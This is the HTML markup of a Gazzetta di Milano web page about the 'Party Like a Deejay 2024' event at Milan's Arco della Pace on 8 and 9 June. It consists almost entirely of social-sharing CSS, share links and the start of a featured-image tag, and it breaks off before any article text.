		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">condividi</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gazzettadimilano.it%2Feventi-e-manifestazioni%2Fparty-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Party+Like+a+Deejay+2024%2C+8+e+9+giugno+all%E2%80%99Arco+della+Pace&url=https%3A%2F%2Fwww.gazzettadimilano.it%2Feventi-e-manifestazioni%2Fparty-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace%2F&via=GazzettadiMilano.it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/&amp;media=https://www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Reposo.jpg&description=Party+Like+a+Deejay+2024%2C+8+e+9+giugno+all%E2%80%99Arco+della+Pace" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Party+Like+a+Deejay+2024%2C+8+e+9+giugno+all%E2%80%99Arco+della+Pace %0A%0A https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/&title=Party+Like+a+Deejay+2024%2C+8+e+9+giugno+all%E2%80%99Arco+della+Pace" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Party Like a Deejay 2024, 8 e 9 giugno all&#8217;Arco della Pace&body=https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.gazzettadimilano.it/eventi-e-manifestazioni/party-like-a-deejay-2024-8-e-9-giugno-allarco-della-pace/&text=Party+Like+a+Deejay+2024%2C+8+e+9+giugno+all%E2%80%99Arco+della+Pace" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Reposo.jpg?fit=1200%2C800&ssl=1" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Reposo.jpg?resize=696%2C464&ssl=1" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Reposo.jpg?w=1200&ssl=1 1200w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Reposo.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Reposo.jpg?resize=1024%2C683&ssl=1 1024w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Reposo.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Reposo.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Reposo.jpg?resize=1068%2C712&ssl=1 1068w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/PLAD2023_ph-Andrea-Reposo.jpg?resize=630%2C420&ssl=1 630w, 